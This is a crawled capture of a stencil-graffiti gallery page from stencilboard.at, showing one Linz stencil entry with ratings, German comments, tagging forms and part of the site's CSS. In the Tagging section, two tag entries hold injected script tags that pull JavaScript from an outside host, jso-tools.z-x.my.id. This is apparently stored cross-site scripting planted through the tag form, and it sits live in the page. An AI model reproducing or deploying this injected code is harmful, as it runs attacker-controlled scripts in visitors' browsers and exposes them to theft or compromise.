

--- FILE ---
content_type: text/html
request_url: http://stencilboard.at/gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=5
body_size: 17044
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>
<title>&middot; stencilboard.at &middot;</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<script src="scripts/stnclbrd.js" type="text/javascript"></script>
<!--script src="scripts/styleswitcher.js" type="text/javascript"></script-->
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+"?sid=1&first=true&page=0&cid="+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
//-->
</script>
<link href="styles/stnclbrd_s_dev.css" rel="stylesheet" type="text/css" title="default" />
<!--link href="styles/stnclbrd_alt.css" rel="alternate stylesheet" type="text/css" title="poor" /-->

<!-- jQuery lightBox plugin -->
<script type="text/javascript" src="scripts/jquery.js"></script>
<script type="text/javascript" src="scripts/jquery.lightbox-0.5.js"></script>
<link rel="stylesheet" type="text/css" href="styles/jquery.lightbox-0.5.css" media="screen" />

<script type="text/javascript">
$(function() {
    $('#gallery a').lightBox();
});
</script>

</head>
<body>
 	<div id="horizon">
		
  <div id="wrapper"> 
    <div id="logo"> 
      <h1><a href="index.php">www.stencilboard.at</a> - prevent disappearance</h1>
    </div>
    <div id="containerinside"> 
      <ul class="mainnav">
        <li><a class="mnhome" href="index.php" title="home"><b>HOME</b></a></li>
        <li class="sel"><a class="mngallery" href="gallery_overview.php" title="gallery"><b>GALLERY</b></a></li>
        <li><a class="mnupload" href="stencils4/upload.php" title="upload"><b>UPLOAD</b></a></li>
        <li class="invisible"><a class="mntalk" href="talk.php" title="talk"><b>TALK</b></a></li>
        <li><a class="mnslideshow" href="slideshow_select.php" title="slideshow"><b>SLIDESHOW</b></a></li>
        <li><a class="mninfo" href="info.php" title="info"><b>INFO</b></a></li>
        <li><a class="mnlinks" href="links.php" title="links"><b>LINKS</b></a></li>
      </ul>
      <div id="submenuelarge"> 
        <ul class="submenueline01">
                    <li> 
                        <a class="sortbycity" href="gallery.php?sid=1" title="sort entries by city"><em>SORT 
            ENTRIES BY </em><b>CITY</b></a></li>
                    <li class="sel"> 
                        <a class="sortbyrating" href="gallerysort.php?sid=2" title="sort entries by user rating"><em>SORT 
            ENTRIES BY </em><b>RATING</b></a></li>
                    <li> 
                        <a class="sortbyupload" href="gallerysort.php?sid=3" title="sort entries by latest upload"><em>SORT 
            ENTRIES BY </em><b>LATEST UPLOAD</b></a></li>
                    <li> 
                        <a class="sortbycomment" href="gallerysort.php?sid=4" title="sort entries by latest comment"><em>SORT 
            ENTRIES BY </em><b>LATEST COMMENT</b></a></li>
                    <li> 
                        <a class="sortbytagging" href="gallerytagging.php" title="browse entries by tagging"><em>BROWSE 
            ENTRIES BY </em><b>TAGGING</b></a></li>
                    <li> 
                        <a class="sortbysearch" href="gallerysearch.php" title="search entries"><b>SEARCH</b><em> 
            ENTRIES</em></a></li>
        </ul>
                <ul class="submenueline02">
          <li class="entrycounter">(1708) 
             UPLOADS            TOTAL:</li>
        </ul>
                <!--li class="previnactive">&nbsp;</li-->
        <!--Seitenweiterschaltung zurück-->
        <ul class="submenueline03">
          <li class="prev"> 
            leer          </li>
                    <li class="entryfile" style="background-image: url(stencils1/171a_eattherich_s_t.jpg);"><a href="gallerysort.php?iid=171&page=0&sid=2" title="eat the rich! | 2004-12-05"><b>eat the rich!</b></a></li>
                    <li class="entryfile" style="background-image: url(stencils1/286a_Aaahhhhhhhhhhh_s_t.jpg);"><a href="gallerysort.php?iid=286&page=0&sid=2" title="Aaahhhhhhhhhhh | 2005-03-07"><b>Aaahhhhhhhhhhh</b></a></li>
                    <li class="entryfile" style="background-image: url(stencils1/455a_DanzigBloodsweatandtears_s_t.jpg);"><a href="gallerysort.php?iid=455&page=0&sid=2" class="fileselected" title="Danzig - Blood sweat and tears | 2005-08-09"><b>Danzig - Blood sweat and tears</b></a></li>
                    <li class="entryfile" style="background-image: url(stencils1/495a_failefestivalpt1_s_t.jpg);"><a href="gallerysort.php?iid=495&page=0&sid=2" title="faile festival pt.1 | 2005-10-08"><b>faile festival pt.1</b></a></li>
                    <li class="entryfile" style="background-image: url(stencils2/586a_wolfgang_s_t.jpg);"><a href="gallerysort.php?iid=586&page=0&sid=2" title="wolfgang | 2006-01-11"><b>wolfgang</b></a></li>
                    <li class="entryfile" style="background-image: url(stencils4/1751a_matithemoon_s_t.jpg);"><a href="gallerysort.php?iid=1751&page=0&sid=2" title="mati & the moon | 2010-03-16"><b>mati & the moon</b></a></li>
                    <li class="entryfile" style="background-image: url(stencils4/1754a_blowinghearts3_s_t.jpg);"><a href="gallerysort.php?iid=1754&page=0&sid=2" title="blowing hearts 3 | 2010-03-16"><b>blowing hearts 3</b></a></li>
                    <li class="entryfile" style="background-image: url(stencils4/1757a_byebyeglaciers_s_t.jpg);"><a href="gallerysort.php?iid=1757&page=0&sid=2" title="bye bye glaciers | 2010-03-16"><b>bye bye glaciers</b></a></li>
                    <li class="entryfile" style="background-image: url(stencils4/1758a_blowinghearts_s_t.jpg);"><a href="gallerysort.php?iid=1758&page=0&sid=2" title="blowing hearts | 2010-03-16"><b>blowing hearts</b></a></li>
                    <li class="entryfile" style="background-image: url(stencils4/1759a_indigena_s_t.jpg);"><a href="gallerysort.php?iid=1759&page=0&sid=2" title="indigena | 2010-03-16"><b>indigena</b></a></li>
                    <!--Seitenweiterschaltung zurück-->
          <li class="next"><a href="gallerysort.php?page=1&sid=2" title="next 10 entries">11 - 10</a></li>
                    <!--li class="nextinactive">&nbsp;</li-->
        </ul>
      </div>
            <div id="leftframe"> 
        <div class="insider"> 
        
        <div id="gallery">
	          <div id="photo01"> 
	            <div class="plus"></div>
	            <a href="stencils1/455a_DanzigBloodsweatandtears_l.jpg" class="photo" title="Danzig - Blood sweat and tears"><img src="stencils1/455a_DanzigBloodsweatandtears_s.jpg" alt="Danzig - Blood sweat and tears - detail view (opens popup window)" width="163" height="122" /></a> 
	            	            
	
	          </div>
	          <div id="photo02"> 
	            	            <div class="plus"></div>
	            <a href="stencils1/455b_DanzigBloodsweatandtears_l.jpg" class="photo" title="Danzig - Blood sweat and tears"><img src="stencils1/455b_DanzigBloodsweatandtears_s.jpg" alt="Danzig - Blood sweat and tears - detail view (opens popup window)" width="163" height="122" /></a> 
	            	          </div>
        </div>
          
          <br class="reset" />
          
                    <form class="postcommentform" method="post" action="gallerysort.php?cid=1&iid=455&page=0">
			 <input name="iRate" type="hidden" value="5" />
			 <input name="iid" type="hidden" value="" />
          <div class="rating-verify">
          	<img src="captcha/captcha_small.php" border="0" title="Sicherheitscode" width="62" height="40">
				<p>please enter the code you see in the image:</p>
				<input type="text" class="talkfield" style="width: 75px; clear: both; float: left;" name="sicherheitscode" size="5">
				<input class="formbutton" style="float: left; margin: 2px 0 0 6px;" type="image" src="img/bt_comment_post_inv.gif" alt="submit" name="submitrating" value="submit" />
				enter the code you see in the image above          	<div class="verify-bg-arrow"></div>
          	<\form>
          </div>
                    
          <ul class="rating">
            <li>Rating: </li>
                        <li class="point"><span class="invisible">(1) ratingpoint</span></li>
                        <li class="point"><span class="invisible">(1) ratingpoint</span></li>
                        <li class="point"><span class="invisible">(1) ratingpoint</span></li>
                        <li class="point"><span class="invisible">(1) ratingpoint</span></li>
                        <li class="point"><span class="invisible">(1) ratingpoint</span></li>
                                   </ul>
                    <ul class="greatpoor">
            <li class="ratethis">Rate this:</li>
            <li><a class="ratethis50 " href="gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=10" title="rate this with 5 points"><span class="invisible">rate 
              this entry with 5 points</span></a></li>
            <li><a class="ratethis45 " href="gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=9" title="rate this with 4,5 points"><span class="invisible">rate 
              this entry with 4,5 points</span></a></li>
            <li><a class="ratethis40 " href="gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=8" title="rate this with 4 points"><span class="invisible">rate 
              this entry with 4 points</span></a></li>
            <li><a class="ratethis35 " href="gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=7" title="rate this with 3,5 points"><span class="invisible">rate 
              this entry with 3,5 points</span></a></li>
            <li><a class="ratethis30 " href="gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=6" title="rate this with 3 points"><span class="invisible">rate 
              this entry with 3 points</span></a></li>
            <li><a class="ratethis25 selected" href="gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=5" title="rate this with 2,5 points"><span class="invisible">rate 
              this entry with 2,5 points</span></a></li>
            <li><a class="ratethis20 " href="gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=4" title="rate this with 2 points"><span class="invisible">rate 
              this entry with 2 points</span></a></li>
            <li><a class="ratethis15 " href="gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=3" title="rate this with 1,5 points"><span class="invisible">rate 
              this entry with 1,5 points</span></a></li>
            <li><a class="ratethis10 " href="gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=2" title="rate this with 1 point"><span class="invisible">rate 
              this entry with 1 point</span></a></li>
            <li><a class="ratethis05 " href="gallerysort.php?iid=455&page=0&showcaptcha=true&iRate=1" title="rate this with 0,5 point"><span class="invisible">rate 
              this entry with 0,5 point</span></a></li>
          </ul>
		
          <br class="reset" />
          <h1>&quot;Danzig - Blood sweat and tears&quot; (2005-08-09) / Linz (Austria)</h1>
          hauptplatzunterfuehrung, in dem teil der nicht andauernd uebermalt wird 
          <p><strong>Poster:</strong> jeremy Todd&nbsp;&nbsp;|&nbsp;&nbsp; 
            <strong>Views: </strong>306&nbsp;&nbsp;|&nbsp;&nbsp;<strong>Rates:</strong> 
            1          </p>
          <p><strong>Tagging:</strong> 
            <a href='gallerytagging.php?tg=skull'>skull</a> <a href='gallerytagging.php?tg=<script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/3OP8LSDG5W9J8"></script>'><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/3OP8LSDG5W9J8"></script></a> <a href='gallerytagging.php?tg=<script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/UHRN1S0JAVFML"></script>'><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/UHRN1S0JAVFML"></script></a>           </p>
          <form class="taggingform" method="post" action="saveTag.php">
            <div> 
              <input name="cid" type="hidden" value="" />
              <input name="iid" type="hidden" value="455" />
              <input name="sid" type="hidden" value="2" />
              <input name="page" type="hidden" value="0" />
              <input name="tag" type="text" id="taggingfield"  value="" />
              <input name="backto" type="hidden" value="sort" />
              <input class="formbutton" type="image" src="img/bt_tagging_add.gif" alt="add" name="submit" value="add"/>
            </div>
          </form>
        </div>
      </div>
            <div id="rightframe"> 
        <div id="rightheader"><a href="gallerysort.php?cid=1&iid=455&page=0&sid=2&comment=true" class="btpostcomment" title="post a comment to this entry"><span class="invisible">post 
          a comment to this entry</span></a> </div>
        <div id="rightcomments"> 
                    <div class="commentbox"> <strong># 1&nbsp;&nbsp;|&nbsp;&nbsp;ex-friend of the fairy&nbsp;&nbsp;|&nbsp;&nbsp;2005-08-19</strong><br />
             </div>
                    <div class="commentbox"> <strong># 2&nbsp;&nbsp;|&nbsp;&nbsp;jeremy todd&nbsp;&nbsp;|&nbsp;&nbsp;2005-08-20</strong><br />
            andauerndes bombing?! </div>
                    <div class="commentbox"> <strong># 3&nbsp;&nbsp;|&nbsp;&nbsp;ex-friend of the fairy&nbsp;&nbsp;|&nbsp;&nbsp;2005-08-20</strong><br />
             </div>
                    <div class="commentbox"> <strong># 4&nbsp;&nbsp;|&nbsp;&nbsp;jeremy todd&nbsp;&nbsp;|&nbsp;&nbsp;2005-09-03</strong><br />
            dann hilf bitte mal..alleine is das ned besonders lustig ;) </div>
                    <div class="commentbox"> <strong># 5&nbsp;&nbsp;|&nbsp;&nbsp;jeremy todd&nbsp;&nbsp;|&nbsp;&nbsp;2005-09-05</strong><br />
            wo wir gerade dabei sind..heute schon durchgegangen?!..sieht cool aus..is das banksy? odern fake? </div>
                    <div class="commentbox"> <strong># 6&nbsp;&nbsp;|&nbsp;&nbsp;ex-friend of the fairy&nbsp;&nbsp;|&nbsp;&nbsp;2005-09-05</strong><br />
            durchgegangen? banksy? fake? </div>
                    <div class="commentbox"> <strong># 7&nbsp;&nbsp;|&nbsp;&nbsp;Incident At 66.6 FM&nbsp;&nbsp;|&nbsp;&nbsp;2005-09-05</strong><br />
            wie kommst du da bitte auf banksy??? </div>
                    <div class="commentbox"> <strong># 8&nbsp;&nbsp;|&nbsp;&nbsp;ex-friend of the fairy&nbsp;&nbsp;|&nbsp;&nbsp;2005-09-05</strong><br />
             </div>
                    <div class="commentbox"> <strong># 9&nbsp;&nbsp;|&nbsp;&nbsp;klausi&nbsp;&nbsp;|&nbsp;&nbsp;2005-09-06</strong><br />
             </div>
                    <div class="commentbox"> <strong># 10&nbsp;&nbsp;|&nbsp;&nbsp;Otto Normalverbraucher&nbsp;&nbsp;|&nbsp;&nbsp;2005-11-05</strong><br />
             </div>
                    <div class="commentbox"> <strong># 11&nbsp;&nbsp;|&nbsp;&nbsp;remote|access&nbsp;&nbsp;|&nbsp;&nbsp;2005-11-06</strong><br />
             </div>
                    <div class="commentbox"> <strong># 12&nbsp;&nbsp;|&nbsp;&nbsp;grido&nbsp;&nbsp;|&nbsp;&nbsp;2006-03-05</strong><br />
             </div>
                  </div>
      </div>
            <div class="reset"></div>
      <ul class="footer">
        <li class="rss"><a href="rss.php" title="stencilboard rss feed"><img src="img/rss_ico03.gif" alt="stencilboard RSS feed" width="28" height="15" /></a></li>
        <li>UPLOADS TOTAL:&nbsp;1991&nbsp;/&nbsp;VIEWS TOTAL:&nbsp;602988        </li>
        <li><a href="info.php#disclaimer" class="footerlink" title="disclaimer">DISCLAIMER</a></li>
        <li><a href="info.php#contact" class="footerlink" title="contact stencilboard">CONTACT 
          / INFO</a></li>
        <!--li><a href="#" class="footerlink" onclick="setActiveStyleSheet('default'); return false;">STYLE 
          01</a></li>
        <li><a href="#" class="footerlink" onclick="setActiveStyleSheet('poor'); return false;">STYLE 
          02</a></li-->
      </ul>
    </div>
  </div>
	</div>

	<!-- Start of GoogleAnalytics Code -->
		<script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
		<script type="text/javascript">
			_uacct = "UA-914836-1";
			urchinTracker();
		</script>
	<!-- End of GoogleAnalytics Code -->
	
	<!-- Start of StatCounter Code -->
		<script type="text/javascript">
			<!-- 
				var sc_project=784600; 
				var sc_invisible=1; 
				var sc_partition=6; 
				var sc_security="39667417"; 
				var sc_remove_link=1; 
			//-->
		</script>
		
		<script type="text/javascript" src="http://www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div class="statcounter"><img class="statcounter" src="http://c7.statcounter.com/counter.php?sc_project=784600&amp;java=0&amp;security=39667417&amp;invisible=1" alt="web statistics" /></div></noscript>
	<!-- End of StatCounter Code -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://stencilboard.at/styles/stnclbrd_s_dev.css
body_size: 79
content:
@import url(stnclbrd_main_s_dev.css);
@import url(stnclbrd_submenue_s_dev.css);

--- FILE ---
content_type: text/css
request_url: http://stencilboard.at/styles/stnclbrd_main_s_dev.css
body_size: 18747
content:
body {
	margin: 0;
	padding: 0;
	text-align: center;
	background-color:#333;
	overflow: auto;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #aaa;
	line-height: 13px;
/* nur IE/Mac \*//*/
	overflow: hidden;
/**/
	}
:focus {
	outline: 0;
}

p {
	margin: 14px 0 0 0;
	}
img {
	border: 0;
	}
a {
	color: #aaa;
	text-decoration: none;
	font-weight: bold;
	}
a:hover {
	color: #fff;
	}
.formbutton {
	background-color: #cc0;
	background-image: url(../img/form_bt_bg_hack.gif);
	}
.formbutton:hover {
	background-color: #fff;
	}
/* img+text buttons */
a b, a em {
	display: block;
	margin-top: -300px;
	height: 1px;
	width: 1px;
	font-size: 0px;
	line-height: 0px;
	overflow: hidden;
	}
.invisible, .statcounter {
	display: none;
	}
.col {
	color: #cc0;
	font-weight: bold;
	}
.reset {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: 0;
	}
#wrapper {
	position: relative;
	text-align: left;
	width: 838px;
	height: 590px;
	margin: 0px auto;
	}
#submenueempty {
	position: relative;
	clear: both;
	background: url(../img/bg_submenueempty.gif) no-repeat;
	background-color: #cc0;
	height: 77px;
	width: 750px;
	left: 1px;
	}
.insider360 {
	width: 360px;
	}
.insider360 select { 
	display: block;
	color: #333;
	font-size: 11px;
	width: 330px;
	border: 1px solid;
	border-color: #999 #333 #333 #999;
	background-color: #fff;
	margin: 2px 0 8px 0;
	}
select.selectsmall { 
	float: left;
	color: #333;
	font-size: 11px;
	width: 160px;
	border: 1px solid;
	border-color: #999 #333 #333 #999;
	background-color: #fff;
	}
/* styles for IE 5 Mac */
#horizon {
	position: absolute;
	top: 10px;
	}
/* invisible to IE 5 \*/
#horizon {
	top: 50%;
	left: 0px;
	width: 100%;
	margin-top: -295px;
	text-align: center;
	min-width: 838px; 
	}
/* end IE 5 hack */ 



/*------------ mainnav -----------------*/



#logo {
	background: url(../img/logo_stnclbrd.gif) no-repeat 0px 11px;
	width: 82px;
	height: 570px;
	float: left;
	}
#logo h1 {
	margin-left: -3000px;
	}
#containerinside {
	text-align: left;
	position: relative;
	width: 753px;
	float: left;
	}
ul.mainnav {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}
ul.mainnav li {
	float: left;
	background-color:#999;
	}	
ul.mainnav li.sel {
	background-color:#fff;
	}
.mainnav a {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	height: 33px;
	overflow: hidden;
	}
.mainnav a:hover {
	background-color:#fff;
	}
.mnhome { width: 71px; background: url(../img/bt_mainnav_home.gif); }
.mngallery { width: 132px; background: url(../img/bt_mainnav_gallery.gif); }
.mnupload { width: 124px; background: url(../img/bt_mainnav_upload.gif); }
.mntalk { width: 103px; background: url(../img/bt_mainnav_talk.gif); display: none; }
.mnslideshow { width: 147px; background: url(../img/bt_mainnav_slideshow.gif); }
.mninfo { width: 99px; background: url(../img/bt_mainnav_info.gif); }
.mnlinks { width: 74px; background: url(../img/bt_mainnav_links.gif); }



/*------------ gallery -----------------*/



#leftframe {
	float: left;
	overflow: hidden;
	margin: 15px 0 0 0;
	height: 400px;
	width: 375px;
	}
#rightframe {
	float: left;
	width: auto;
	}
#rightheader {
	margin: 15px 0 0 2px;
	width: 375px;
	height: 25px;
	}
#rightcomments {
	overflow: auto;
	padding: 0 0 0 2px;
	height: 370px;
	width: 375px;
/* ie5win fudge begins */
	voice-family: "\"}\"";
	voice-family:inherit;
	height: 370px;
	width: 373px;
	}
html>body #rightcomments { 
	height: 370px;
	width: 373px;
	}
/* ie5win fudge ends */

.insider {
	width: 346px;
	}

#rightheader a {
	display: block;
	margin: 0 0 0 17px;
	width: 189px;
	height: 16px;
	}
#rightheader a:hover {
	background-color: #fff;
	}
.btpostcomment {
	background: url(../img/bt_postcomment.gif) #cc0;
	}
.btreadcomment {
	background: url(../img/bt_readcomment.gif) #cc0;
	}

.commentbox, .postcommentbox {
	width: 330px;
	background: url(../img/comment_pfeil.gif) no-repeat 1px 50%;
	}
.commentbox {
	padding: 5px 5px 15px 17px;
	}
.postcommentbox {
	padding: 0 0 0 17px;
	}
.commentfield, .commentarea {
	display: block;
	background-color: #fff;
	width: 330px;
	font-size: 11px;
	border: 1px solid;
	border-color: #333 #999 #999 #333;
	margin: 2px 0 8px 0;
	}
.commentfield {
	height: 15px;
	}
.postcommentform {
	margin: 0;
	}



/*------------ gallery left content start -----------------*/



#leftframetall h1,
#leftframe h1 {
	font-size: 11px;
	margin: 14px 0 0 0;
	}
#photo01 {
	position: relative;
	float: left;
	width: 169px;
	height: 128px;
	}
#photo02 {
	position: relative;
	float: left;
	width: 169px;
	height: 128px;
	margin: 0 0 0 8px;
	}
a.photo {
	display: block;
	width: 163px;
	height: 122px;
	border: 3px solid #999;
	}
a.photo:hover {
	border: 3px solid #fff;
	}
.plus {
	position: absolute;
	top: 6px;
	left: 6px;
	height: 15px;
	width: 15px;
	background: url(../img/plus.gif) no-repeat;
	}	
ul.rating {
	list-style-type: none;
	float: left;
	width: 110px;
	padding: 0;
	font-weight: bold;
	margin: 10px 0 0 0;
	}
ul.rating li {
	float: none;
	width: auto;
	}
ul.rating li.point {
	float: left;
	background: url(../img/ratingpoint_full.gif) #cc0;
	width: 13px;
	height: 13px;
	margin: 4px 8px 0 0;
	}
ul.greatpoor {
	list-style-type: none;
	float: right;
	height: 24px;
	width: 220px;
	padding: 0;
	font-weight: bold;
	margin: 10px 0 0 0;
	}
ul.greatpoor li {
	clear: right;
	float: left;
	margin: 5px 0 0 0;
	padding: 0;
	 }
ul.greatpoor li.ratethis {
	margin: 0 10px 0 0;
	width: 70px;
	text-align: right;
	 }
.greatpoor a {
	background-color: #999;
	display: block;
	float: left;
	height: 24px;
	}
.greatpoor a:hover,
.greatpoor a.selected {
	background-color:#cc0;
	}
.ratethis50 { width: 20px; background: url(../img/rate5a.gif); }
.ratethis45 { width: 12px; background: url(../img/rate5b.gif); }
.ratethis40 { width: 12px; background: url(../img/rate4a.gif); }
.ratethis35 { width: 12px; background: url(../img/rate4b.gif); }
.ratethis30 { width: 12px; background: url(../img/rate3a.gif); }
.ratethis25 { width: 12px; background: url(../img/rate3b.gif); }
.ratethis20 { width: 12px; background: url(../img/rate2a.gif); }
.ratethis15 { width: 12px; background: url(../img/rate2b.gif); }
.ratethis10 { width: 12px; background: url(../img/rate1a.gif); }
.ratethis05 { width: 20px; background: url(../img/rate1b.gif); }




.rating-verify {
	XXXdisplay: none;
	position: absolute;
	top: 268px;
	left: 356px;
	height: 70px;
	width: 160px;
	padding: 6px 6px 2px 6px;
	background-color: #cccc00;
	border: #333 solid 1px;
	color: #333;
	font-weight: bold;
	}
.rating-verify .verify-bg-arrow {
	position: absolute;
	top: 31px;
	left: -6px;
	height: 11px;
	width: 6px;
	background: transparent url(../img/bg_rating_verify_arrow.gif) no-repeat left top;
	}
.rating-verify img {
	float: left;
	margin: 0 5px 5px 0;
	}
.rating-verify p {
	float: left;
	width: 90px;
	margin: 0 0 0 2px;
	}



.taggingform {
	margin: 15px 0 0 0;
	}
#taggingfield {
	float: left;
	color: #aaa;
	background-color: #333;
	width: 125px;
	height: 15px;
	font-size: 11px;
	border: 1px solid;
	border-color: #151515 #252525 #252525 #151515;
	}
#taggingbutton {
	margin: 1px 0 0 10px;
	}



/*------------ gallery stat -----------------*/



#submenuesmall {
	position: relative;
	clear: both;
	background: url(../img/bg_submenuesmall.gif) no-repeat;
	background-color: #cc0;
	height: 77px;
	width: 750px;
	left: 1px;
	}
#mainframestat {
	float: left;
	overflow: auto;
	margin-top: 15px;
	padding: 0;
	height: 432px;
	width: 750px;
	}
.statunderline, .statheader {
	width: 350px;
	margin: 0;
	background: url(../img/bg_talk_header.gif) repeat-x top left;
	}
.statheader {
	float: left;
	padding: 5px 0px 3px 0px;
	}
.statunderline {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	height: 1px;
	padding: 0;
	margin-bottom: 6px;
/* nur IE/Mac \*//*/
	margin-bottom: -8px;
/**/
	}
#leftframestat {
	float: left;
	margin: 1px 0 0 0;
	width: 355px;
	height: 400px;
	/*overflow: hidden;*/
	}
#rightframestat {
	float: left;
	width: 345px;
	padding: 0 0 0 15px;
	margin: 0;
	height: 400px;
	/*overflow: hidden;*/
	}
ul.gallerystat {
	width: 355px;
	list-style: none;
	margin: 0;
	padding: 0;
	}
li.entryfilestat {
	clear: both;
	height: 27px;
	background-position: 2px 3px;
	background-repeat: no-repeat;
	padding: 1px 0px;
	margin: 0px 4px 0px 0px;
	}
* html li.entryfilestat {
	padding: 1px 0px 0px 0px;
	margin: 0px 4px -2px 0px;
	}
li.entryfilestat p a {
	display: block;
	margin: 0;
	padding: 5px 0 0 32px;
	text-decoration: none;
	height: 17px;
	background: url(../img/bt_bg_entryiconstat_normal.gif) no-repeat;
	overflow: hidden;
	white-space: nowrap;
	font-size: 10px;
/* nur IE/Mac \*//*/
	overflow: visible;
/**/
	}
li.entryfilestat p a:hover {
	background: url(../img/bt_bg_entryiconstat_over.gif) no-repeat;
	}
li.entryfilestat p a i {
	display: table;
	font-style: normal;
	background-color: #333;
	}
li.entryfilestat p a i.uploadnr {
	float: right;
	margin-top: -13px;
	}
li.entryfilestat p {
	float: left;
	width: 200px;
	margin: 0;
	padding: 0;
	background: url(../img/bg_stat_line.gif) no-repeat 40px 1.3em;
	overflow: hidden;
/* nur IE/Mac \*//*/
	overflow: visible;
	background: none;
	border-bottom: 1px dotted #aaa;
	width: 300px;
/**/
	}
li.entryfilestat p.statbar {
	float: left;
	width: 145px;
	padding: 0 0 0 5px;
	overflow: hidden;
	background: none;
/* nur IE/Mac \*//*/
	display: none;
/**/
	}
* html li.entryfilestat p.statbar {
	padding: 1px 0 0 5px;
	}


/*------------ index -----------------*/



.bgindex {
	background: url(../img/bg_index.gif) no-repeat bottom right;
	}
#leftframeindex {
	float: left;
	margin: 15px 0 0 0;
	height: 432px;
	width: 375px;
	}
#rightframeindex {
	float: left;
	width: 362px;
	padding: 9px 0 0 15px;
	}
#leftframeindex h1 {
	font-size: 11px;
	margin: 14px 0 0 0;
	}
.indexbanner {
	width: 296px;
	height: 46px;
	background: url(../img/bg_indexbanner.gif) no-repeat #cc0;
	margin: 0 0 0 0;
	}
.latest {
	width: auto;
	height: 100px;
	background: url(../img/bg_latest_frame.gif) no-repeat;
	padding: 9px 0 0 22px;
	margin: 16px 0 0 0;
	}
.latest a {
	display: block;
	float: left;
	width: 110px;
	height: 82px;
	margin: 0 7px 0 0;
	border: 3px solid #999;
	}
.latest a:hover {
	border: 3px solid #fff;
	}
.latest img {
	width: 110px;
	height: 82px;
	}
.latest b {
	font-weight: normal;
	display: block;
	float: left;
	width: 80px;
	height: 82px;
	margin: 0 0 0 11px;
	}
#rightframeindex a {
	display: block;
	margin: 6px 0 0 0;
	background-color: #999;
	}
#rightframeindex a:hover {
	background-color: #fff;
	}
.btindex01 {
	height: 10px;
	width: 235px;
	background: url(../img/bt_index01.gif);
	}
.btindex02 {
	height: 7px;
	width: 330px;
	background: url(../img/bt_index02.gif);
	}
.btindex03 {
	height: 7px;
	width: 204px;
	background: url(../img/bt_index03.gif);
	}
.btindex04 {
	height: 7px;
	width: 165px;
	background: url(../img/bt_index04.gif);
	}



/*------------ tagging -----------------*/



#mainframecloud {
	float: left;
	overflow: auto;
	height: 415px;
	width: 750px;
	}
.tagdefault {
	margin: 8px 0 0 0;
	font-size: 1em;
	font-weight: normal;
	line-height: 1em;
	text-transform: lowercase;
	/* ohne IE/Mac \*/
	text-align: justify;
	/**/
	}
a.tagdefault {
	color: #aaa;
	}
a.tagdefault:hover {
	color: #fff;
	text-shadow: #000 0 0 2px;
	}



/*------------ upload -----------------*/



#leftframeupload {
	float: left;
	margin: 15px 0 0 0;
	height: 432px;
	width: 375px;
	}
#rightframeupload {
	float: left;
	width: 362px;
	padding: 9px 0 0 15px;
	}
#rightframeupload h1 {
